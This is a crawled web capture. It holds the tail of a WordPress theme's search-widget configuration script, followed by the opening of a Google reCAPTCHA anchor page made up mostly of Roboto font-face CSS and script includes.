0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_69_669","tdc_css_class":"tdi_69_669","tdc_css_class_style":"tdi_69_669_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69_669');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO&co=aHR0cHM6Ly93d3cuZnVzaW9ucmFkaW8uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jcu7ahd1ytpk
body_size: 48535
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jD7Ydtq_pLMLYoI7q2Sv6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jD7Ydtq_pLMLYoI7q2Sv6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
